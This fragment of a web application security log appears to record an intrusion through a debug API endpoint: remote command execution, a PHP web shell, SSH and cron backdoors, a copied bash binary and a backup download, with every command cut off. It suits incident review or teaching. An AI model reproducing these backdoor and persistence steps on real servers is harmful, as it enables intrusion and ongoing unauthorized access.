 15 2025-05-12 16:32:44 [CRITICAL] webapp.api.v2.debug - Environment variables exposed to 121.36.37.224 - potential security breac
16 2025-05-15 11:23:45 [ERROR] webapp.api.v2.debug - Command execution attempt from 121.36.37.224 - command: 'whoami'
17 2025-05-15 11:24:12 [CRITICAL] webapp.api.v2.debug - Remote code execution successful from 121.36.37.224 - command: 'id; uname
18 2025-05-15 11:24:23 [CRITICAL] webapp.api.v2.debug - File system access gained by 121.36.37.224 - command: 'ls -la /var/www/ht
19 2025-05-15 11:24:34 [CRITICAL] webapp.api.v2.debug - Data exfiltration attempt from 121.36.37.224 - command: 'find /var/www -n
20 2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php sy
21 2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/ by 121.36.37.224
22 2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -
23 2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ss
24 2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s
25 2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /
26 2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by 121